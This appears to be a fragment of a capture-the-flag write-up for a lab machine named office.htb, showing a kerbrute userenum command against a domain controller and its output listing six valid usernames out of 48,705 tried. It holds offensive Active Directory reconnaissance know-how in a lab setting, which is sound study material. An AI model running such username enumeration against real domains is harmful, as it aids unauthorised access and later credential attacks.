 └─$ ./kerbrute_linux_386 userenum -d office.htb --dc 10.10.11.3 ./jsmith.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 06/29/24 - Ronnie Flathers @ropnop
2024/06/29 13:32:56 >  Using KDC(s):
2024/06/29 13:32:56 >   10.10.11.3:88
2024/06/29 13:33:07 >  [+] VALID USERNAME:       ewhite@office.htb
2024/06/29 13:33:51 >  [+] VALID USERNAME:       dmichael@office.htb
2024/06/29 13:33:56 >  [+] VALID USERNAME:       dwolfe@office.htb
2024/06/29 13:34:10 >  [+] VALID USERNAME:       tstark@office.htb
2024/06/29 13:38:59 >  [+] VALID USERNAME:       hhogan@office.htb
2024/06/29 13:39:38 >  [+] VALID USERNAME:       ppotts@office.htb
2024/06/29 13:40:25 >  Done! Tested 48705 usernames (6 valid) in 448.632 seconds